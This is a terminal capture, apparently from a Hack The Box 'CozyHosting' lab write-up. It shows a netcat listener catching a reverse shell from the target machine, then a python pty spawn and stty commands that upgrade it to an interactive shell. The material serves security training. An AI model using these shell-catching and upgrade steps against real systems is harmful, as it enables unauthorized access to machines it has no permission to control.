 ┌──[kali@kali]-[192.168.71.129] ~/HackTheBox/CozyHosting/nmap
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.11.230] 51086
bash: cannot set terminal process group (1060): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
app@cozyhosting:/app$ ^Z
zsh: suspended  nc -lvnp 9001
┌──[kali@kali]-[192.168.71.129] ~/HackTheBox/CozyHosting/nmap
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 9001
app@cozyhosting:/app$